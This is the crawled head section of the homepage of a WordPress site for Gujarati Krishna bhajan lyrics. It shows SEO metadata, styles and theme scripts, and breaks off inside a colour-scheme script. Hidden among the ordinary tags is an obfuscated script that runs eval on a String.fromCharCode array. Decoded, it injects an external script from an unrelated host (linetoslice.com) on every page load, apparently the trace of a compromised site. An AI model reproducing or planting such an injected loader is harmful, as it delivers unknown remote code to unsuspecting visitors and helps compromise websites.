

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gujjumedia.com/
body_size: 21270
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media</title><link rel="preload" as="image" imagesrcset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" imagesizes="(max-width: 1200px) 100vw, 1200px" /><link rel="preload" as="font" href="https://www.gujjumedia.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="By gujjumedia24/07/20230"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gujjumedia.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media" />
<meta property="og:description" content="By gujjumedia24/07/20230" />
<meta property="og:url" content="https://www.gujjumedia.com/" />
<meta property="og:site_name" content="Gujju Media" />
<meta property="og:updated_time" content="2023-08-12T11:26:54+05:30" />
<meta property="article:published_time" content="2021-01-13T16:29:55+05:30" />
<meta property="article:modified_time" content="2023-08-12T11:26:54+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media" />
<meta name="twitter:description" content="By gujjumedia24/07/20230" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EntertainmentBusiness","Organization"],"@id":"https://www.gujjumedia.com/#organization","name":"Gujju Media","url":"https://www.gujjumedia.com","logo":{"@type":"ImageObject","@id":"https://www.gujjumedia.com/#logo","url":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo.png","contentUrl":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Gujju-Media-Logo.png","caption":"Gujju Media","inLanguage":"en-US","width":"176","height":"150"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.gujjumedia.com/#logo"}},{"@type":"WebSite","@id":"https://www.gujjumedia.com/#website","url":"https://www.gujjumedia.com","name":"Gujju Media","alternateName":"Krishna Bhajan","publisher":{"@id":"https://www.gujjumedia.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.gujjumedia.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg","url":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.gujjumedia.com/#webpage","url":"https://www.gujjumedia.com/","name":"Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media","datePublished":"2021-01-13T16:29:55+05:30","dateModified":"2023-08-12T11:26:54+05:30","about":{"@id":"https://www.gujjumedia.com/#organization"},"isPartOf":{"@id":"https://www.gujjumedia.com/#website"},"primaryImageOfPage":{"@id":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.gujjumedia.com/author/gujjumedia/","name":"gujjumedia","url":"https://www.gujjumedia.com/author/gujjumedia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f3506c5da647e44e7e6b2b0178642feb581e837ea4b80c12203b22cca09fadf3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f3506c5da647e44e7e6b2b0178642feb581e837ea4b80c12203b22cca09fadf3?s=96&amp;d=mm&amp;r=g","caption":"gujjumedia","inLanguage":"en-US"},"sameAs":["https://www.gujjumedia.com"],"worksFor":{"@id":"https://www.gujjumedia.com/#organization"}},{"@type":"Article","headline":"Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media","keywords":"krishna bhajan,krishna bhajan lyrics,krishna bhajan gujarati,krishna bhajan list,krishna bhajan songs","datePublished":"2021-01-13T16:29:55+05:30","dateModified":"2023-08-12T11:26:54+05:30","author":{"@id":"https://www.gujjumedia.com/author/gujjumedia/","name":"gujjumedia"},"publisher":{"@id":"https://www.gujjumedia.com/#organization"},"description":"By gujjumedia24/07/20230","name":"Gujarati Bhajan - Krishna Bhajan in Gujarati - Gujju Media","@id":"https://www.gujjumedia.com/#richSnippet","isPartOf":{"@id":"https://www.gujjumedia.com/#webpage"},"image":{"@id":"https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.gujjumedia.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gujju Media &raquo; Feed" href="https://www.gujjumedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gujju Media &raquo; Comments Feed" href="https://www.gujjumedia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gujjumedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gujjumedia.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gujjumedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gujjumedia.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.gujjumedia.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.gujjumedia.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.gujjumedia.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gujjumedia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.gujjumedia.com/wp-content/uploads/elementor/css/post-12.css?ver=1768419765' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gujjumedia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.gujjumedia.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-786-css' href='https://www.gujjumedia.com/wp-content/uploads/elementor/css/post-786.css?ver=1768419766' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gujjumedia.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.gujjumedia.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"0c358b45ed"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gujjumedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gujjumedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gujjumedia.com/wp-json/wp/v2/pages/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gujjumedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gujjumedia.com/' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
